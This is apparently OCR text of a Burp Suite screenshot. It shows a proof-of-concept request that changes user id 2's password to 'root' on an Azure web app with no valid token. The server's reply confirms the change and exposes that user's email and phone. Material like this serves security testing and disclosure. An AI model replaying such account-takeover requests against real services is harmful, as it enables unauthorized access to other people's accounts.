 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.9.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https:// nction.azurewebsites.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /change-password HTTP/1.1
2 Host: function.azurewebsites.net
3 Content-Length: 59
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99",
"Chromium";v="130"
7 Sec-Ch-Ua-Mobile: ?0
8 Jwt_token:
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept: application/json, text/plain, */*
11 Content-Type: application/json
12 Origin:
https:// function-app.azurewebsite
s.net
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https: function-app.azurewebsite
s.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"id":"2",
"newPassword":"root",
"confirmNewPassword":"root"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Conte text/plain; charset=utf-8
Raw view
3 Date: Sat, 02 Nov 2024 09:48:58 GMT
4 Server: Kestrel
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Origin: *
7 Content-Length: 233
8
9 {"body": {"email": "interdum.curabit@aol.com",
"newPassword": "root", "message": "Password
changed successfully", "authLevel": "0",
"country": "India", "id": "2", "phone":
"1234567890", "username": "johndoe", "userStatus":
"active"}}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 18
Response headers 6
Inspector
Notes
Done 444 bytes | 454 millis
Event log All issues Memory: 135.0MB